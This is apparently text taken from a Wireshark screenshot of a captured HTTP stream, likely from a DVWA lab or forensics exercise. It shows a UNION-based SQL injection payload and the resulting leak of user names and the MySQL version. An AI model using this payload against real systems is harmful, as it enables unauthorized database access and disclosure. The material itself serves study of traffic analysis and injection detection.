 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
Wireshark: Find text
Find text: 1=1
Cancel Find
ASCII EBCDIC Hex Dump C Arrays Raw
Filter Out This Stream Close